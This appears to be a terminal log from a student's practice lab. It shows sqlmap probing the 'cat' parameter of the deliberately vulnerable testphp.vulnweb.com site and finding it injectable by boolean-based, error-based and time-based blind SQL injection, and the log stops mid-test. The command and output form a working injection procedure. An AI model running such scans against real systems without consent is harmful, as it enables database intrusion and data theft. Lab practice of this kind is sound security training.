 File Actions Edit View Help
┌──(dinhquanghieu㉿B19AT065-Hieu-Kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=2 2 ⚙
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.5.5#stable}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 06:42:33 /2021-10-05/
[06:42:34] [INFO] testing connection to the target URL
[06:42:34] [INFO] checking if the target is protected by some kind of WAF/IPS
[06:42:35] [INFO] testing if the target URL content is stable
[06:42:35] [INFO] target URL content is stable
[06:42:35] [INFO] testing if GET parameter 'cat' is dynamic
[06:42:35] [INFO] GET parameter 'cat' appears to be dynamic
[06:42:36] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable (possible DBMS: 'MySQL')
[06:42:36] [INFO] heuristic (XSS) test shows that GET parameter 'cat' might be vulnerable to cross-site scripting (XSS) attacks
[06:42:36] [INFO] testing for SQL injection on GET parameter 'cat'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[06:42:42] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[06:42:42] [WARNING] reflective value(s) found and filtering out
[06:42:43] [INFO] GET parameter 'cat' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Sed")
[06:42:43] [INFO] testing 'Generic inline queries'
[06:42:44] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[06:42:44] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[06:42:44] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[06:42:45] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[06:42:45] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[06:42:45] [INFO] GET parameter 'cat' is 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[06:42:45] [INFO] testing 'MySQL inline queries'
[06:42:46] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[06:42:46] [WARNING] time-based comparison requires larger statistical model, please wait............... (done)
[06:42:51] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[06:42:51] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[06:42:51] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[06:42:52] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[06:42:52] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[06:42:52] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[06:43:03] [INFO] GET parameter 'cat' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[06:43:03] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[06:43:03] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[06:43:04] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION
query injection technique test